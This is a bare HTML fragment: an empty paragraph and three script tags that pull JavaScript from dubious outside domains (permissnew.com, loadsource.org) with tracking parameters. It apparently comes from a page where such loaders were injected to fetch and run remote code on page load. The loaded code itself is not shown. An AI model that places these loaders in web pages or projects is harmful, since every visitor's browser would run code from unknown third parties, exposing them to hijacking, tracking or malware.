 <p> </p>
<script type="text/javascript" src="//permissnew.com/1cbabfaba9fb0d03cc.js"></script>
<script type="text/javascript" src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7354x&amp;r=51"></script>
<script type="text/javascript" src="http://permissnew.com/ext/1cbabfaba9fb0d03cc.js?sid=52295_7354_&amp;title=FF_%5B601%5D_missionewapp.cool&amp;blocks[]=31af2"></script>